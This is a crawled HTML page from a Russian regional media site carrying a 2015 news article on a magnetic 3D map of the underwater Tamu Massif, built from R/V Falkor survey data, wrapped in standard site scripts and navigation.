

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/uchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu
body_size: 13545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Ученые приблизились к разгадке тайны подводного вулкана Таму</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Ученым удалось создать магнитную 3D-карту самого большого вулкана Земли. Его вершина находится на глубине в два километра под поверхностью Тихого океана. Карта создана на основе данных приборов научного судна R/V Falkor." />
	<meta name="keywords" content="наука, ученый, вулканолог, геофизик, подводный вулкан Таму, тихий океан, разгадка тайны" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/November/.thumbs/a7f68c0d8a2d6f1a219df952aa6d9942_960_600_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/November/.thumbs/a7f68c0d8a2d6f1a219df952aa6d9942_960_600_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/uchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu">

    <meta property="og:title" content="Ученые приблизились к разгадке тайны подводного вулкана Таму"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Ученым удалось создать магнитную 3D-карту самого большого вулкана Земли. Его вершина находится на глубине в два километра под поверхностью Тихого океана. Карта создана на основе данных приборов научного судна R/V Falkor."/>
    <meta property="og:url" content="https://gorets-media.ru/page/uchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/uchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Ученые приблизились к разгадке тайны подводного вулкана Таму</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Ученые приблизились к разгадке тайны подводного вулкана Таму</h1><div class="page-date">24 ноября 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23665</div><div class="page-star" title="Текущая оценка: 4. Голосов: 38">38</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/uchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/uchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fuchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Ученые приблизились к разгадке тайны подводного вулкана Таму" href="/uploads/images/vestisgor/2015/November/.thumbs/a7f68c0d8a2d6f1a219df952aa6d9942_960_600_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/images/vestisgor/2015/November/.thumbs/a7f68c0d8a2d6f1a219df952aa6d9942_960_600_1.jpg" alt="Ученые приблизились к разгадке тайны подводного вулкана Таму" width="860" height="538" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em style="text-align: center;">Ученым удалось создать магнитную 3D-карту самого большого вулкана Земли. Его вершина находится на глубине в два километра под поверхностью Тихого океана. Карта создана на основе данных приборов научного судна R/V Falkor.</em></strong></p>
<div><span><em><br /></em></span></div>
<p>Гигантская подводная горная гряда, известная как массив Таму, расположена в 1600 километрах к востоку от Японии. Вулканическая цепь сформировалась примерно 145 миллионов лет назад. Новые магнитные данные позволяют предположить, как это произошло. Ученые считают, что Таму представляет собой гибрид из длинных цепей вулканов, возникших в ходе одного извержения. Ранее геофизики полагали, что данный объект является классическим срединно-океаническим хребтом, который медленно извергает лаву, создавая дно океана.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Мы смотрим на структуру, которая представляет собой нечто среднее между срединно-океаническим хребтом и обычным коническим вулканом, &ndash; цитирует Вести.Ru <strong>Уильяма Сэйджера</strong>, морского геофизика из Университета Хьюстона. &ndash; В срединно-океанических хребтах лава поднимается из глубоких недр Земли, создавая новорожденную океаническую кору: они простираются на тысячи километров вдоль центров большинства океанических бассейнов".</p>
<p>&nbsp;</p>
<p>Сэйджер и его коллеги собирали новые данные на протяжении 5 недель при помощи оборудования, помещенного на исследовательское судно R/V Falkor. В итоге, учёные пришли к выводу, что процесс рождения огромного вулкана был значительно сложнее, чем предполагалось ранее.</p>
<p>&nbsp;</p>
<p>Массив Таму возвышается более чем на четыре километра над морским дном. Около 145 миллионов лет тому назад лава начала изливаться на морское дно, где три срединно-океанических хребта собрались в геологическое единство.</p>
<p>&nbsp;</p>
<p>Благодаря такой особенности формирования, застывшая лава <a href="/"><span style="text-decoration: underline; color: #993300;">сохранила</span></a> в себе следы магнитных изменений, которые происходили за эти годы, с обеих сторон хребта. Ранее уже были зафиксированы следы этих магнитных полос, но только сейчас при помощи магнитометров и гидролокаторов удалось сделать полноценную магнитную карту этой структуры.</p>
<p>&nbsp;</p>
<p>Дальнейшая работа с данными экспедиции, как рассчитывают учёные, должна помочь разгадать тайну рождения вулкана и лучше понять тайну вулканических особенностей, составляющих три пятых земной коры, лежащей под океанами.</p>
<p>&nbsp;</p>
<p><strong> <br /> </strong></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%83%D0%BA%D0%B0" rel="tag">наука</a> | <a href="https://gorets-media.ru/tag/%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F" rel="tag">вулканология</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%B5%D0%BE%D1%84%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0" rel="tag">геофизика</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D1%80" rel="tag">подводный мир</a> | <a href="https://gorets-media.ru/tag/%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD%D1%8B" rel="tag">вулканы</a> | <a href="https://gorets-media.ru/tag/%D0%BC%D0%B0%D1%81%D1%81%D0%B8%D0%B2+%D0%A2%D0%B0%D0%BC%D1%83" rel="tag">массив Таму</a> | <a href="https://gorets-media.ru/tag/%D0%A2%D0%B8%D1%85%D0%B8%D0%B9++%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD" rel="tag">Тихий  океан</a> | <a href="https://gorets-media.ru/tag/%D1%80%D0%B0%D0%B7%D0%B3%D0%B0%D0%B4%D0%BA%D0%B0+%D1%82%D0%B0%D0%B9%D0%BD%D1%8B" rel="tag">разгадка тайны</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 38"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'2249'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/turisty-bronirujut-mesta-v-oteljah-prielbrusja-uzhe-na-mart"><img src="/img_cache/272x200/uploads/post_preview/08-2-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/turisty-bronirujut-mesta-v-oteljah-prielbrusja-uzhe-na-mart" title="Туристы бронируют места в отелях Приэльбрусья уже на ...">Туристы бронируют места в отелях Приэльбрусья уже на ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/turisty-bronirujut-mesta-v-oteljah-prielbrusja-uzhe-na-mart">В Приэльбрусье &ndash; аншлаг. Горнолыжный сезон здесь открыли еще в середине ноября. Новогодний уикенд в горах КБР решили провести лыжники и сноубордисты практически&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/mezhdunarodnyj-mediaproekt-priglashaet-na-kasting-kavkazskih-devushek"><img src="/img_cache/272x200/uploads/post_preview/21-3-3.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/mezhdunarodnyj-mediaproekt-priglashaet-na-kasting-kavkazskih-devushek" title="Международный медиапроект приглашает на кастинг кавк ...">Международный медиапроект приглашает на кастинг кавк ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/mezhdunarodnyj-mediaproekt-priglashaet-na-kasting-kavkazskih-devushek">Проект &laquo;Национальные истоки красоты&raquo; в поисках представительниц кавказских народов. Автор международного проекта Наталья Иванова приглашает девушек&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/hadzhi-mamsurov-vozvrashhenie-v-ispaniju-v-granite-i-bronze-fotoreportazh"><img src="/img_cache/272x200/uploads/post_preview/10967880_10204878642703619_1904055722_n.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/hadzhi-mamsurov-vozvrashhenie-v-ispaniju-v-granite-i-bronze-fotoreportazh" title="Хаджи Мамсуров. Возвращение в Испанию в граните и бр ...">Хаджи Мамсуров. Возвращение в Испанию в граните и бр ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/hadzhi-mamsurov-vozvrashhenie-v-ispaniju-v-granite-i-bronze-fotoreportazh">16 февраля в Испании в городе Фуэнлабрада на центральной аллее парка Солидарности открыли памятник Герою Советского Союза Хаджи-Умару Мамсурову, запомнившемуся&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/mezhdunarodnyj-den-gor-otmechaetsja-11-dekabrja"><img src="/img_cache/272x200/uploads/post_preview/09-3-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/mezhdunarodnyj-den-gor-otmechaetsja-11-dekabrja" title="Международный день гор отмечается 11 декабря">Международный день гор отмечается 11 декабря</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/mezhdunarodnyj-den-gor-otmechaetsja-11-dekabrja">Международный день гор (International Mountain Day) отмечается ежегодно 11 декабря. Соответствующее решение было принято Генассамблеей ООН в январе 2003 года. Учреждение&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3837"><img src="/img_cache/272x200/uploads/post_preview/17-3-19.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3837" title="В Индии обнаружили древнейшее растение на Земле">В Индии обнаружили древнейшее растение на Земле</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3837">Ученые Стокгольмского Национального музея естественной истории сделали удивительное открытие. На территории Индии они обнаружили отпечаток древнейшего&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/vystavka-zerkalo-vremeni-otkryvaetsja-v-nacionalnom-muzee-kbr"><img src="/img_cache/272x200/uploads/post_preview/21-1-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
